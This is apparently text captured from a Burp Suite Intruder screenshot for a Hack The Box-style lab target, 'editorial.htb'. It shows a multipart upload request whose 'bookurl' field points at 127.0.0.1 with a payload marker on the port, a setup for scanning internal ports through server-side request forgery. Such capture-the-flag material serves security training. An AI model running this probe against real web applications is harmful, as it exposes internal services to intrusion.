 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------638224007205594010836072​92839
8 Content-Length: 363
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------63822400720559401083607292839
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§1§/
17 -----------------------------63822400720559401083607292839
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------63822400720559401083607292839--
23